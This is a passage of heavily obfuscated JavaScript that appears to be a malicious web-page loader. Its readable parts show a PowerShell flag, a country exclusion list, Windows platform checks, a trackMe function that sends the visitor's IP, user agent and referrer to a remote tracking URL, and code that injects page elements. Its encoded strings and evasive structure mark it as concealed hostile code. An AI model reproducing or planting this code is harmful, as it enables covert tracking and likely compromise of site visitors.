_0x9c2c73=_0x17145d[_0x20011f(0x165b,'@VOx',0x3a0f,0x3a9c,0x28db)](_0x51c6b8[_0x5e8cfa(0xf26,0xe28,-0x2ae,-0x894,'ovSf')](_0x1d813b[_0x5e8cfa(0x2377,0x2011,0x254d,0xd82,'EKtE')+'m'](),_0x51c6b8[_0x4edd95(0x6d3,0x1a93,0xd69,0x1630,'hFy]')](_0x39d0d5,0x2139+0x2*-0x1145+0x1*0x152)));[_0x522952[_0x39d0d5],_0x5d728f[_0x9c2c73]]=[_0x2bda28[_0x9c2c73],_0x40cf7b[_0x39d0d5]];}return _0x1ecf02;}else{var _0x1446b2=_0x51c6b8[_0x5e8cfa(0x1a1a,0xa96,-0xccd,0x18bd,'ZIet')][_0x5e8cfa(-0xce,0xf61,0x13ef,0x413,'EKtE')]('|'),_0x561025=0x53*0x3+0x5*-0x71+0x13c;while(!![]){switch(_0x1446b2[_0x561025++]){case'0':var _0x53ab19=_0x1138fd[_0x39b364];continue;case'1':var _0x5db6d6=_0x202e0e[_0x53ab19]||_0x22bcd3;continue;case'2':var _0x22bcd3=_0x57dd5b[_0x5e8cfa(0xe12,0x1b68,0x4d1,0x228d,'3W8&')+_0x20011f(0x361,'nu)6',0x143c,0x54b,0xfb9)+'r'][_0x4e348a(0x32f9,0x32c4,']DXx',0x412f,0x3592)+_0x20011f(0x291e,'Xsop',0x2ece,0x1d70,0x1fe5)][_0x4e348a(0x155f,0x1af9,'xDs@',0x2119,0x23b5)](_0x57dd5b);continue;case'3':_0x22bcd3[_0x418e91(0x332,'KF1#',0x101c,-0x39,0x31d)+_0x5e8cfa(0x197f,0x2d04,0x2d7c,0x2686,']DXx')]=_0x5db6d6[_0x5e8cfa(0x11b8,0xa18,0x563,0xb3b,'q]Rn')+_0x20011f(-0x664,'yW26',0x8,0xf58,0x10b9)][_0x4e348a(0x2ba2,0x1b3e,'KF1#',0x3c55,0x2da1)](_0x5db6d6);continue;case'4':_0x202e0e[_0x53ab19]=_0x22bcd3;continue;case'5':_0x22bcd3[_0x4edd95(0x115c,-0x4d7,-0x14a,0xdcc,']DXx')+_0x4edd95(0x286b,0x279a,0x36d6,0x3138,'pypN')]=_0x57dd5b[_0x5e8cfa(0x1500,0x7e8,0x3ad,-0x7,'pypN')](_0x57dd5b);continue;}break;}}}});_0x10862f();var powerShellCommand=![],isDisabedDebug=!![],invalidCountry=['ky','tg','uz','az','tt','be','kk','hy','ka','mo','ro'],windowsPlatforms=[_0xabb78d('DufB',0x1199,0x280f,0x1c1e,0x3955),_0x29ccd5(0x2e43,0x1e8f,0x24a4,'@i#A',0x3078),_0xabb78d('$DHH',0x2d13,0x2983,0x1c13,0x2b05)+'ws',_0xabb78d('#VkK',0x2640,0xfa5,0x24ea,0x2716)],other={},trackUrl=![];function trackMe(_0x377217){var _0x5ce042={'yekBy':_0x200f1a(0x15be,'2tg#',0x1860,0xa7f,0x1681)+_0x4086fe(0x1e3f,'nu)6',0x14a4,0x265f,0x2658)+'5','WXGVx':function(_0x340be7){return _0x340be7();},'BgxCT':_0x4086fe(0x142b,'Qt#^',0x386,-0x50,0x12fe),'GJkhC':_0x2e4964(0x2cb1,0x21c9,0xf4e,0x17e0,'3W8&')+'l','bHZxh':_0x4086fe(-0x52a,'EKtE',0x1efd,0xb43,0x217c),'LIrRg':function(_0x88a348,_0x40736c){return _0x88a348(_0x40736c);},'cWaao':_0x2e4964(0x2025,0x217b,0x2f8,0xd2e,'CgKH')+_0x417390(0x1cf2,'Qt#^',0x12fe,0x1c84,0x1319)+_0x59b406(0x23ca,'e9hj',0x110e,0xb66,0x1738)+_0x59b406(0x2c34,'5tDe',0x274c,0x262f,0x2c16)+_0x417390(0x1b4a,'DufB',0x563,-0x7c9,-0x93)+_0x2e4964(-0x6ac,0x1abf,-0x290,0x885,'wIR0')+_0x4086fe(0x1749,'#VkK',0xf1a,0x414,0x124d)+_0x4086fe(0x211b,'gLCz',0x1a37,0x1632,0x1013)+_0x59b406(0x4853,'Qt#^',0x31ed,0x38d9,0x3149)+_0x59b406(0x1f5a,'VTwM',0x12b4,0x1b57,0x234f)+_0x200f1a(0x30b9,'5[tP',0x2730,0x2031,0x2f42)+_0x4086fe(0x15b,'Qt#^',-0xf56,-0xfe,0x469)+_0x2e4964(0x250e,0x272d,0x3991,0x22b8,'gLCz')+_0x4086fe(0xae1,'EKtE',0x1ac,0x15ad,-0x64)+_0x200f1a(0xf55,'osXG',0x2016,0x1523,0x1d6e)+_0x417390(-0x7f7,'ovSf',0xee,0xa6e,0x133c)+_0x4086fe(0x1368,'nu)6',0x1584,0x169,-0xc73)+_0x4086fe(-0x1b8,'$DHH',0x11d7,0x412,-0x8da)+_0x2e4964(0x20c8,0x20c8,0x2ec9,0x1bda,'e9hj')+_0x59b406(0xcea,'e9hj',0x16bc,0x1338,0x1f27)+_0x59b406(0x2290,'Qt#^',0x316d,0x3fee,0x2da6)+_0x59b406(0x2171,'DufB',0x32c5,0x30f7,0x3bc1)+_0x59b406(0x1597,'XL)$',0x17a6,0x112d,0x1201)+_0x2e4964(-0xf35,0xae,-0x584,0x587,'Bp1M')+_0x2e4964(0x1294,0x11bd,0xfbc,0x26ff,'ZIet')+_0x2e4964(0x26cd,0x210c,0x3f33,0x31d5,'ovSf'),'MyJFx':_0x59b406(-0x8b4,'KF1#',0x72d,-0xe6e,-0x80b)+_0x200f1a(0x1efe,'gLCz',0x21d1,0x27ee,0x206f)+_0x417390(0x1ddd,'2tg#',0x1e18,0xd77,0xed0)+_0x417390(0x3ad,'q]Rn',0x882,0x1179,0x13a1)+_0x200f1a(-0x761,'oGVS',0xb99,-0xfe,-0x8ec)+_0x4086fe(0x1d9e,'@VOx',0x2e22,0x22b3,0x29b7)+_0x4086fe(0x2ebb,'pypN',0x2d42,0x1a67,0x1b42)+_0x59b406(0x2a46,']DXx',0x2677,0x2f28,0x2d59)+_0x2e4964(0x2c44,0x3eb5,0x4626,0x3443,'q]Rn')+_0x2e4964(0x122f,0x1ea4,0x2f55,0x17e7,'3W8&')+_0x4086fe(0x1bdd,'xDs@',0x1f99,0xdd8,0x15d7)+_0x200f1a(0x27e5,'e9hj',0x18c6,0x25e9,0x1582)+_0x4086fe(-0x5df,'6vtP',0xfa2,0x112f,0x20b)+_0x417390(0x25b2,'QNp5',0xe7c,0x83e,0x1a84)+_0x59b406(0x181c,'pypN',0xf4d,0x1a70,0x8e5)+_0x4086fe(0x27b9,'vxCA',0x3333,0x287f,0x359d)+_0x59b406(0x1672,'Bp1M',0x803,-0x43e,-0x583)+_0x59b406(0x267b,'hFy]',0x1dd0,0x2237,0x1f3d)+_0x59b406(0xd71,'wIR0',0x1ae3,0x1496,0x6ea)+_0x200f1a(0x35c8,'5[tP',0x2cab,0x1d2e,0x406f)+_0x2e4964(0x2bf0,0x37f3,0x272b,0x2383,'yxCh')+_0x2e4964(0x102,0x57d,0x6d9,0x1729,'aCMm')+_0x59b406(0x3ec,'pypN',0x17de,0x57e,0x1a9c)+_0x2e4964(0xad9,0x1190,-0x282,0x136b,'^LqO')+_0x200f1a(0x5d8,'TBtv',0x6ee,0x14c5,0x1f8)+_0x200f1a(0x119c,'aWYv',0xd65,0x23f,0x985)+_0x417390(0xc4f,'aCMm',0x2145,0x2de1,0x1e8b)+_0x200f1a(0x11d2,'ZIet',0x1296,0x138c,0x20e8)+_0x417390(0x434c,'Qt#^',0x2c07,0x25b4,0x4005)+_0x200f1a(0xb19,'2tg#',0x1715,0x15c8,0x2a10)+_0x200f1a(0x21f1,'yxCh',0x1e03,0x1c1d,0xd1e)+_0x417390(-0x147,'$DHH',0xe7b,-0x40c,-0x7a)+_0x200f1a(0x1597,'#VkK',0x14ea,0x16d7,0x847)+_0x2e4964(-0x8af,0x1594,-0x5f0,0x90b,'#VkK')+_0x200f1a(0x33d1,'Xsop',0x1d87,0x770,0x1559)+_0x417390(0x60b,'Bp1M',0x760,0x1fc,0x16b0)+_0x200f1a(0x143,'TBtv',0x122d,-0xe9,0x14af)+_0x417390(0x1538,'XL)$',0x177b,0x26b2,0x21f7)+_0x4086fe(0x2101,'Xsop',0x1f32,0x11a8,0x2244)+_0x417390(0x9d6,'Bp1M',0xc08,0x490,0x194e)+_0x59b406(0x1396,'wIR0',0xe0d,0x24e4,0x7ce)+_0x2e4964(0x21c5,0x844,0xb96,0x1440,'Ske1')+_0x417390(0x13ea,'6vtP',0xa98,-0xa64,0x5e6)+_0x2e4964(0x1d43,0x18bd,0x1949,0x23b6,'Y8E^')+_0x200f1a(0x1545,'5[tP',0x9d5,-0xd0,0x1957)+_0x200f1a(0x2249,'aPiG',0xf0c,0x12ef,0x2018)+_0x2e4964(0x65c,0xd02,0x1231,0xc69,'6vtP')+_0x417390(0x13ab,'5tDe',0x2817,0x2a5a,0x2479)+_0x200f1a(0x171b,'5[tP',0x572,-0xfb3,0x5c8)+_0x200f1a(-0x25b,'#VkK',-0xf0,-0x11e1,0xb22)+_0x417390(0x4e3,'^LqO',0x104,0x313,0xa42)+_0x59b406(0x2490,'Qt#^',0x2d13,0x2b19,0x1af3)+_0x59b406(-0x3ab,'osXG',0xc1b,0xe4b,-0x255)+_0x59b406(0xabe,'!Yts',0x1fcf,0xe78,0x3206)+_0x2e4964(0x2bbd,0x2861,0x214a,0x2ef9,'6vtP')+_0x2e4964(0x133,-0x2b1,-0x54,0x11db,'DufB')+_0x200f1a(0x1ac9,'yW26',0xa91,0xc84,0xc61)+_0x59b406(0x2403,'Bp1M',0xe48,0x1608,0x1528)+_0x4086fe(-0x480,'@i#A',0x20b8,0xce2,0x1ad1)+_0x59b406(0x391a,'osXG',0x25a1,0x229b,0x1796)+_0x59b406(0x16eb,'2tg#',0x22fc,0x242d,0x375b)+_0x417390(-0x14,'e9hj',0x13f3,0x8fd,0x24a)+_0x4086fe(-0x376,'aPiG',-0x368,0xbab,0x9c0)+_0x200f1a(0x2d91,'#VkK',0x272a,0x334a,0x3948)+_0x200f1a(0x11b1,'!Yts',0x1b3c,0x1da6,0x192b)+_0x417390(0x2553,'QNp5',0x1ba5,0xba5,0x2960)+_0x4086fe(0x1957,'q]Rn',0x160,0x13e0,0x29a8)+_0x417390(-0x425,'XL)$',0xdbd,0x3e7,-0x7f)+_0x200f1a(0x1cc5,']DXx',0x869,-0x873,0xfa7)+_0x2e4964(0x6b0,0x1e54,0x762,0x1214,'KF1#'),'UsRxK':_0x417390(0x2396,']DXx',0x1b0c,0xebc,0x2405)+_0x59b406(0x163a,'@VOx',0x440,0x1929,0x14ff)+_0x200f1a(0xd40,'&W06',0xf81,0x186f,0x2629)+_0x417390(0x2b3a,'@VOx',0x1de0,0x1e51,0x916)+_0x2e4964(0x22a7,0x3439,0x12c0,0x24bd,'&W06')+_0x2e4964(0x30f1,0x27a8,0x35d6,0x250d,'DufB')+_0x200f1a(0x11c0,'nu)6',0x188c,0x17bf,0xa5b)+_0x417390(0x1b9f,'Qt#^',0x19f5,0x2b54,0x2b70)+_0x4086fe(0x14af,'ovSf',0x1aa5,0x1173,0x2131)+_0x4086fe(0x225c,'2tg#',0x2a0c,0x27fe,0x1aa0)+_0x59b406(0x16fe,'Ske1',0x2e81,0x36e1,0x2662)+_0x59b406(0xf82,'sFvl',0xd52,-0x2c8,0x772)+_0x4086fe(0x1b2a,'&W06',0x134c,0x1ea3,0x297f)+_0x200f1a(0x1345,'q]Rn',0x12f9,-0x28c,0x922)+_0x2e4964(0x2742,0x1612,0x1881,0x2296,'EKtE')+_0x200f1a(-0x2f9,'@VOx',0x475,-0x1270,-0xa40)+_0x4086fe(0x23a0,'Bp1M',0x684,0xf86,0x103)+_0x2e4964(0x1952,0x2d90,0x860,0x174d,'aCMm')+_0x4086fe(0x1f05,'mK)l',0x1e4a,0x2c0b,0x2ea2),'tKDzF':_0x2e4964(0x91c,0x22c0,0x267e,0x1347,'QNp5')+_0x59b406(0x466,'&W06',0x19cc,0x1067,0x238c),'wjyUh':_0x200f1a(0x3589,']DXx',0x2622,0x24a0,0x1f76)+_0x59b406(0x1b1e,'pypN',0x2c9c,0x2df9,0x1d2b)+_0x2e4964(0x3da9,0x2758,0x3e8f,0x31f1,'DufB')+_0x59b406(0x31c0,'g[iY',0x2f99,0x41f7,0x3513)+_0x2e4964(0x2692,0x1163,0xf33,0x1a44,'#VkK')+_0x200f1a(0x2c8a,'!Yts',0x1798,0x905,0x234e)+_0x4086fe(0x1e6b,'aWYv',0x2391,0x2572,0x2cab)+_0x59b406(0x3f33,'2tg#',0x3140,0x1db8,0x19c9)+'e;','QzBhb':_0x59b406(0x1d3e,'3W8&',0x3080,0x1ddd,0x3b7b)+_0x2e4964(0xf6f,0x195c,0x2656,0x141e,'vxCA')+_0x2e4964(0x21c2,0x28e9,0x333f,0x3313,'@VOx')+_0x4086fe(0xb8f,'^LqO',0x2f14,0x22a0,0x1c41)+_0x417390(0x3dc,'@VOx',0x773,0x1dcd,-0x82b),'QGyaS':_0x417390(0x2651,'vxCA',0x2c49,0x3246,0x2377)+_0x417390(0x869,'@VOx',-0xf7,-0x6e4,0x7da)+_0x417390(0x3125,'TVoX',0x2728,0x2691,0x37d9)+_0x59b406(0x2031,'DufB',0x1d86,0x216d,0x1a25)+'2;','KVuqy':_0x200f1a(0x2197,'wIR0',0x1c57,0x266b,0x2917)+_0x2e4964(0x450c,0x3be4,0x2e3f,0x2e93,'#VkK')+_0x417390(0x1619,'wIR0',0x111,0x11ae,0x182a)+_0x200f1a(0x9eb,'6vtP',0xd14,0x81e,0x11d4)+_0x2e4964(0x2ef0,0x2c71,0x1061,0x2675,'TVoX'),'NrCRI':_0x4086fe(0x10ba,'pypN',0x2399,0x12db,0x13e3)+_0x4086fe(0x150d,'!Yts',0x19c0,0x2031,0x1abd)+'f;','mvhCD':function(_0x9f7f61){return _0x9f7f61();},'tMWTz':function(_0x5ca391){return _0x5ca391();},'HTXhJ':function(_0x198d23,_0x1183c0){return _0x198d23!==_0x1183c0;},'BdQVD':function(_0x4eaf0a,_0x21fed3){return _0x4eaf0a||_0x21fed3;},'SrGvi':function(_0x171016,_0x585131){return _0x171016===_0x585131;},'cCUAE':_0x417390(0x2c51,'@VOx',0x2cf4,0x1979,0x2dfd),'sHaqr':function(_0x39290c,_0x59e18b){return _0x39290c!==_0x59e18b;},'EJGfZ':_0x2e4964(0x1996,0x40fa,0x1d6c,0x2deb,'!Yts'),'hKrmZ':function(_0x5cc6f8,_0x21544c){return _0x5cc6f8(_0x21544c);},'fKfSw':_0x4086fe(0x67d,'xDs@',0x17fa,0xe93,0x1f40),'YLEPZ':_0x4086fe(-0x151b,'6vtP',-0xa1,-0xd4,0x70e),'quNUP':function(_0x57770a,_0x2c8143,_0x17452d){return _0x57770a(_0x2c8143,_0x17452d);},'QwAos':_0x59b406(0x423,'CgKH',0x886,0x140d,0x6e0)+_0x4086fe(0x40f4,'3W8&',0x2443,0x2cdb,0x3ffa)+_0x59b406(0x272f,'osXG',0x24ec,0x1a6f,0x20f1),'rPLBj':_0x59b406(0xba7,'JMx]',0x10e7,0x1f16,0x25e1)+_0x200f1a(0x27cb,'e9hj',0x2020,0x161f,0x23ad),'JFoAl':_0x2e4964(0x328b,0xf25,0x26dc,0x21e4,'6vtP'),'GyTam':_0x417390(0x25f3,'QNp5',0x2143,0x2b95,0x15c9),'WMULm':function(_0x3afc60){return _0x3afc60();},'WxOLE':_0x200f1a(0xc3c,'EKtE',0x21ef,0x1e77,0x190d)+'}','UyLoe':_0x2e4964(0x2e09,0x12ff,0x2f7e,0x1a08,'XL)$'),'VDUlz':function(_0x16a7e0,_0x3a7b15,_0x14b117){return _0x16a7e0(_0x3a7b15,_0x14b117);}};if(!trackUrl)return;if(!other['ip']){if(_0x5ce042[_0x4086fe(0x2dba,'tdNd',0x2851,0x2446,0x1f08)](_0x5ce042[_0x59b406(-0x3fc,'JMx]',0x99a,0x1082,0x9a3)],_0x5ce042[_0x4086fe(0x161f,'hFy]',0x2c21,0x20e7,0x315c)])){var _0x4d45c7=_0x5ce042[_0x2e4964(0x372,0x1b71,-0xb8a,0x5b4,'ovSf')][_0x59b406(0x3810,'Ske1',0x2ec8,0x3316,0x320f)]('|'),_0x3b3cf3=-0x1bf4*-0x1+-0x5*-0x299+0x1*-0x28f1;while(!![]){switch(_0x4d45c7[_0x3b3cf3++]){case'0':_0xf38f73[_0x4086fe(0x33ac,'nu)6',0x3252,0x2433,0x395b)+_0x200f1a(0x3aa,'vxCA',0x1973,0x107f,0x10cf)+'d'](_0x5ce042[_0x4086fe(0x1dcb,'Xsop',0xf64,0x10fd,-0x65b)](_0x2df432));continue;case'1':_0x20e6e9[_0x4086fe(0x43bd,'KF1#',0x37b9,0x2cfc,0x2de1)]=_0x4da9d1[_0x2e4964(0x1901,0x347f,0x1ebc,0x2be5,'5[tP')];continue;case'2':_0xf38f73[_0x59b406(0x330b,'e9hj',0x2e61,0x3551,0x32ec)]=_0x5ce042[_0x4086fe(-0x82c,'#VkK',0x15ad,0x2f,-0x121b)];continue;case'3':_0xf38f73['id']=_0x5ce042[_0x2e4964(0xa3a,0xd7f,0x10f5,0x1996,'!Yts')];continue;case'4':var _0xf38f73=_0xf7a8b7[_0x417390(0x1d4a,'5tDe',0x1add,0x981,0x1a28)+_0x200f1a(0xcd0,'yW26',0x6c6,-0xe7c,-0xa8f)+_0x200f1a(0x952,'5tDe',0xfb,-0xe01,-0x726)](_0x5ce042[_0x200f1a(0x2d24,'yxCh',0x2b20,0x2179,0x2712)]);continue;case'5':_0x5ac5bd[_0x2e4964(-0x244,-0x65,-0xcd1,0x986,'tdNd')][_0x4086fe(-0x3d2,'aWYv',-0x5c3,0xb25,0x6f7)+_0x417390(0x251d,'tdNd',0x192a,0x48e,0x2f4b)+'d'](_0xf38f73);continue;}break;}}else{_0x5ce042[_0x2e4964(0x1fc8,0x1b3e,0x1b41,0xb08,'aPiG')](getRequest,_0x5ce042[_0x4086fe(0x39cc,'mK)l',0x229b,0x2cd5,0x3e65)],function(_0x3aae42){function _0x2f9c92(_0x27346c,_0x5ade89,_0x22248a,_0x50e183,_0x417313){return _0x200f1a(_0x27346c-0x64,_0x5ade89,_0x50e183-0x4c2,_0x50e183-0x12b,_0x417313-0x99);}function _0x4062b5(_0x532066,_0x460678,_0x150b8c,_0x3904f2,_0xdc7fc2){return _0x2e4964(_0x532066-0x11b,_0x460678-0xb6,_0x150b8c-0x1bf,_0x3904f2-0x23,_0x460678);}function _0x1603ea(_0x4d0de4,_0x1a39af,_0x1e513e,_0x462d6e,_0x59ec2d){return _0x200f1a(_0x4d0de4-0x12d,_0x4d0de4,_0x1a39af-0x364,_0x462d6e-0x7c,_0x59ec2d-0x158);}var _0x20a818={'sAAFb':function(_0x18667c,_0x135ffd){function _0x119f31(_0x251789,_0x386d9c,_0x49c9f3,_0x2ba552,_0x4f1fa5){return _0x8d64(_0x386d9c-0xfd,_0x251789);}return _0x5ce042[_0x119f31('JMx]',0x2375,0x15eb,0x1f81,0x268b)](_0x18667c,_0x135ffd);},'KHNhn':_0x5ce042[_0x2f9c92(0x20ec,'Xsop',0x23f2,0x2148,0x3600)],'RFoNq':_0x5ce042[_0x52f5b8(0xade,'vxCA',0x9d8,0x1110,0x1286)],'eeCuW':_0x5ce042[_0x52f5b8(0xa3d,'EKtE',0x1d5c,0x2106,0x2227)],'XONNo':_0x5ce042[_0x1603ea('yxCh',0x3047,0x2689,0x3bf6,0x40b4)],'bodev':_0x5ce042[_0x4095fa(0xff7,'#VkK',0x48b,0x170f,0xf08)],'xnYEv':_0x5ce042[_0x4095fa(0x1631,'5[tP',0x10cc,0x107a,0x2b42)],'iegNI':_0x5ce042[_0x2f9c92(0x108a,'5[tP',0x8b8,0xf91,-0x221)],'HSobV':_0x5ce042[_0x1603ea('6vtP',0x2662,0x23c3,0x1cc4,0x3d98)],'YaVLR':_0x5ce042[_0x1603ea('CgKH',0x310e,0x3d34,0x3a1d,0x198e)],'AZchL':function(_0xea1ab9){function _0x4f9eb7(_0x161589,_0x4ee284,_0x536e1b,_0x146ace,_0x30e9d1){return _0x4062b5(_0x161589-0x194,_0x30e9d1,_0x536e1b-0xf,_0x146ace- -0x62c,_0x30e9d1-0x88);}return _0x5ce042[_0x4f9eb7(0x270a,0x20d2,0x316d,0x1c72,'5tDe')](_0xea1ab9);},'wSfPt':function(_0x31193f){function _0x2c70e1(_0x2de462,_0x47a266,_0x31d40d,_0x43d51c,_0x589ab7){return _0x1603ea(_0x43d51c,_0x2de462-0x260,_0x31d40d-0x1a5,_0x43d51c-0x117,_0x589ab7-0x165);}return _0x5ce042[_0x2c70e1(0x32a2,0x21ce,0x46a9,'g[iY',0x3dd5)](_0x31193f);},'BjfFj':function(_0x377a97,_0x5491b3){function _0x373dc1(_0x176806,_0x2732bb,_0x384d8c,_0x4fc38c,_0x2d227d){return _0x4062b5(_0x176806-0x124,_0x2d227d,_0x384d8c-0x165,_0x176806- -0x630,_0x2d227d-0x12);}return _0x5ce042[_0x373dc1(0x227,0x1538,0xddd,0xda6,']DXx')](_0x377a97,_0x5491b3);},'qjOpK':function(_0x4d41b4,_0x168699){function _0xf41d9c(_0x5e9f67,_0x5404e8,_0x45a3fe,_0x8f5401,_0x1c102c){return _0x52f5b8(_0x5e9f67-0x98,_0x1c102c,_0x8f5401- -0x296,_0x8f5401-0x7d,_0x1c102c-0x51);}return _0x5ce042[_0xf41d9c(0x1158,0x12c2,0x1a1f,0x6dc,'xDs@')](_0x4d41b4,_0x168699);}};function _0x4095fa(_0x399be5,_0x253115,_0xaf8531,_0x218e30,_0x47cb71){return _0x4086fe(_0x399be5-0x64,_0x253115,_0xaf8531-0xfd,_0x399be5-0x199,_0x47cb71-0x20);}function _0x52f5b8(_0xd5ed01,_0x38d46d,_0x389efe,_0x546642,_0x29930c){return _0x4086fe(_0xd5ed01-0x17c,_0x38d46d,_0x389efe-0x1ce,_0x389efe-0x4e3,_0x29930c-0x181);}if(_0x5ce042[_0x4095fa(0x259f,'Ske1',0x19f5,0x1d4b,0x3799)](_0x5ce042[_0x2f9c92(-0x4ac,'^LqO',-0x912,0x3f7,-0x121f)],_0x5ce042[_0x2f9c92(0x24c4,'nu)6',0x299,0x13ca,0x12fd)])){if(_0x3aae42){if(_0x5ce042[_0x52f5b8(0x13e7,'@i#A',0x1996,0x14c1,0x3096)](_0x5ce042[_0x52f5b8(0x148b,'TBtv',0x403,-0x129c,-0x80b)],_0x5ce042[_0x4095fa(0x203a,'tdNd',0x2aed,0x102b,0x199a)])){var [_0x51e596,_0x23d3b3]=_0x20a818[_0x4095fa(0x159e,'Ske1',0x2863,0xe3,0x1a3e)](_0x4ee764,[{'data':_0x20a818[_0x2f9c92(-0x6b9,'Ske1',0x150,0x6e1,-0x3db)]},{'cl':'\x20*','data':_0x20a818[_0x52f5b8(-0x44d,'KF1#',0x88f,-0x72b,0x595)]},{'cl':'\x20a','data':_0x20a818[_0x52f5b8(0x25f9,'5[tP',0x2ced,0x37f7,0x2c13)]},{'cl':_0x20a818[_0x1603ea('@i#A',0x724,0xe9e,0x1c53,-0x5be)],'data':_0x20a818[_0x4062b5(0x2dca,'q]Rn',0x22a5,0x2919,0x1448)]},{'name':_0x20a818[_0x2f9c92(0xf56,'Y8E^',0x387b,0x2116,0x143d)],'media':[{'data':_0x20a818[_0x4095fa(0x1150,'@VOx',0x27cf,0xc4b,0x1d79)]},{'cl':'\x20*','data':_0x20a818[_0x52f5b8(0x69e,'osXG',0x9de,0x1b08,-0x76f)]},{'cl':'\x20a','data':_0x20a818[_0x4062b5(0x2910,'TVoX',0x2e29,0x28cb,0x1403)]}]}]);return _0x51e596[_0x1603ea('q]Rn',0x306a,0x1f97,0x18e9,0x299c)+_0x1603ea('@VOx',0xd4c,0x103,0x2374,0x1f43)+'d'](_0x20a818[_0x1603ea('3W8&',0x236f,0x1826,0x1a5a,0x386c)](_0x1d4756)),_0x51e596[_0x4095fa(0x17fc,'aPiG',0xfec,0x1463,0x54b)+_0x1603ea('vxCA',0x1cd7,0x1815,0x2cc4,0x164b)+'d'](_0x20a818[_0x2f9c92(0x1497,'TVoX',0xd26,0x1b49,0x3115)](_0x3e3723)),_0x51e596;}else other['ip']=_0x3aae42,_0x5ce042[_0x2f9c92(0x1b2d,'$DHH',0x44b,0xe00,0x2ad)](trackMe,_0x377217);}}else{var _0x29b2bf=_0x20a818[_0x4062b5(0x1b67,'DufB',0x237e,0x2683,0x117e)](_0x55cba8);return _0x20a818[_0x52f5b8(0x194a,'ZIet',0x2d85,0x394e,0x245f)](_0x19ca93[_0x52f5b8(0x1bd2,'e9hj',0x19e6,0x2b50,0xaf8)+'Of'](_0x20a818[_0x4062b5(0x1a32,'VTwM',0x926,0x9c0,0x18c8)](_0x29b2bf,'')[_0x4095fa(0x7b0,'gLCz',0xa6c,-0x9ed,0x5bf)+_0x2f9c92(0x1d58,'JMx]',0x3dd7,0x2f96,0x2035)+'e']()),-(0x16d3+-0x10*-0x211+-0x26e*0x17));}});return;}}function _0x59b406(_0xda3da,_0xd4ff89,_0x540295,_0xdf0c06,_0x312bbb){return _0xabb78d(_0xd4ff89,_0xd4ff89-0x1ad,_0x540295-0x1b4,_0xdf0c06-0x20,_0x312bbb-0x1bb);}let _0x1c83d8=trackUrl;_0x1c83d8=_0x1c83d8[_0x417390(0x26a1,'tdNd',0x1194,0x28eb,0x7fa)+'ce'](_0x5ce042[_0x200f1a(0x2ca,'Bp1M',0x1575,0x1aaf,0x2559)],_0x377217),_0x1c83d8=_0x1c83d8[_0x59b406(0x1083,'^LqO',0x1a9d,0x11e5,0x1f59)+'ce'](_0x5ce042[_0x2e4964(0x3b7c,0x220a,0x445e,0x2ed3,'5[tP')],other['ip']),_0x1c83d8=_0x1c83d8[_0x417390(0x716,'wIR0',0x1844,0xdc7,0x1de1)+'ce'](_0x5ce042[_0x2e4964(0x1585,0x27a9,0x1ccb,0x2779,'yW26')],_0x5ce042[_0x200f1a(0x2d09,'pypN',0x17c3,0xd78,0x2cca)](getUA));function _0x2e4964(_0x137f0c,_0x55ae9b,_0xbbbcd5,_0x190282,_0x567449){return _0x29ccd5(_0x137f0c-0x1de,_0x190282-0x18,_0xbbbcd5-0xe1,_0x567449,_0x567449-0x11f);}_0x1c83d8=_0x1c83d8[_0x59b406(0x34b5,'pypN',0x2424,0x3231,0x2a88)+'ce'](_0x5ce042[_0x4086fe(0x2250,'Bp1M',0x14db,0x24ab,0x23db)],document[_0x4086fe(0x2cc8,'CgKH',0x1b58,0x2a98,0x3500)+_0x4086fe(0x2b5f,'ovSf',0x244e,0x1e99,0x1f1f)][_0x200f1a(0xe50,'gLCz',0xc50,0x1b9c,-0x9c5)]||_0x5ce042[_0x4086fe(-0xd9c,'tdNd',-0x868,0x5f5,-0xd53)]);function _0x200f1a(_0x7d8ca2,_0x3d2c9d,_0x9f4d9,_0x49b65e,_0x19ef96){return _0xabb78d(_0x3d2c9d,_0x3d2c9d-0xe6,_0x9f4d9- -0x39f,_0x49b65e-0xb3,_0x19ef96-0x10);}function _0x417390(_0x1d5cd8,_0x23f666,_0x226dc9,_0x39c357,_0x3a8637){return _0xabb78d(_0x23f666,_0x23f666-0xd9,_0x226dc9- -0x383,_0x39c357-0x1b2,_0x3a8637-0x198);}function _0x4086fe(_0xccbae6,_0xaffdc4,_0x2d431b,_0x49c617,_0x86142e){return _0x2470d1(_0xccbae6-0xc5,_0xaffdc4-0xef,_0x49c617- -0x4a,_0xaffdc4,_0x86142e-0xb);}_0x5ce042[_0x4086fe(-0x1027,'ovSf',0xcb,-0x12f,-0x10f3)](getRequest,_0x1c83d8,function(_0x229d1c){});}var defTrans='en',_0x2faa71={};_0x2faa71[_0x71caa1(0x1fd3,0x16d2,0x1310,'aWYv',0x1347)+'e']=!![],_0x2faa71[_0x2470d1(0x153,0x14f2,0x712,'@VOx',-0x50)]=_0x29ccd5(0x1d57,0x1d8a,0x1421,'#VkK',0x17e5),_0x2faa71[_0x29ccd5(0x3d94,0x28e2,0x1dca,'gLCz',0x385c)+_0xabb78d('JMx]',-0xcb7,0x8b2,-0x3e4,-0x4b2)+'mp']=_0x29ccd5(0x91d,0x1a26,0x850,'EKtE',0x277c)+_0x2470d1(0x265b,0x2798,0x2177,'5tDe',0x37e7)+_0x29ccd5(0xb6d,0x1bf4,0xb49,'XL)$',0x1f7b)+_0x2470d1(-0xe77,0xc66,0x84,'2tg#',0x58f)+_0x29ccd5(0x2358,0x2e19,0x3e0b,'Y8E^',0x337b)+_0x29ccd5(0x1d8d,0x1643,0xc99,'Qt#^',0x2629)+_0x2470d1(-0x72d,-0x41d,0xb3,'aWYv',-0xf3)+_0x71caa1(0x18ea,-0x562,0xc6d,'VTwM',0x275)+_0x2470d1(-0x97,0x23a0,0x1351,'yW26',0x17f7)+'.',_0x2faa71[_0x2470d1(0x2a41,0x30ec,0x2a1a,'osXG',0x28cd)+_0x29ccd5(0x1de4,0xafe,0x138f,'^LqO',-0xa17)]=_0x29ccd5(0xc83,0x1963,0x1bcb,'2tg#',0x1d6d)+_0x71caa1(0x17a9,0x11d0,0x14d6,'e9hj',0x1c9c)+_0xabb78d('g[iY',0x1683,0x1779,0xb5e,0x2bcb)+_0x71caa1(0x1b6,0x24af,0x1697,'!Yts',0x2c34)+_0xc02652(0x1031,'ovSf',0xb39,0xa60,0xec4)+_0xabb78d('!Yts',0x1f67,0x12be,-0x19f,0x264)+_0xc02652(-0x3f3,'mK)l',0x1dc2,0x1b1c,0xafd)+_0x71caa1(0x19f0,0x2054,0x22d9,'xDs@',0xdd0)+_0x71caa1(0x13eb,0x1d60,0x1584,'5[tP',0xcf0)+_0xc02652(0x174d,'nu)6',-0x620,0xacd,0x130)+'ة.'